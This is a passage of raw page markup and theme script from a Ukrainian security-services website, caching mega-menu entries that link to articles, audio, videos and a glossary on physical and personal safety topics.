srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_dcd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_dcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 84;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_dcd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_dcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\">\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\">\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\">\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_dcd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_dcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 662;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/glossary-ua\/\" class=\"td-post-category\">\u0413\u041b\u041e\u0421\u0410\u0420\u0406\u0419<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_dcd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_dcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/photos-uk\/\" class=\"td-post-category\">\u0424\u041e\u0422\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\">\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_dcd","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_dcd" id="tdi_20_779" data-td_block_id="tdi_19_dcd" data-td_filter_value="" href="https://security.org.ua/uk/category/multimedia-uk/">Все</a><a class="mega-menu-sub-cat-tdi_19_dcd"  id="tdi_21_58b" data-td_block_id="tdi_19_dcd" data-td_filter_value="695" href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a><a class="mega-menu-sub-cat-tdi_19_dcd"  id="tdi_22_9e9" data-td_block_id="tdi_19_dcd" data-td_filter_value="80" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a><a class="mega-menu-sub-cat-tdi_19_dcd"  id="tdi_23_e3f" data-td_block_id="tdi_19_dcd" data-td_filter_value="84" href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a><a class="mega-menu-sub-cat-tdi_19_dcd"  id="tdi_24_7f6" data-td_block_id="tdi_19_dcd" data-td_filter_value="76" href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a><a class="mega-menu-sub-cat-tdi_19_dcd"  id="tdi_25_979" data-td_block_id="tdi_19_dcd" data-td_filter_value="662" href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a><a class="mega-menu-sub-cat-tdi_19_dcd"  id="tdi_26_6d9" data-td_block_id="tdi_19_dcd" data-td_filter_value="78" href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></div></div><div id=tdi_19_dcd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
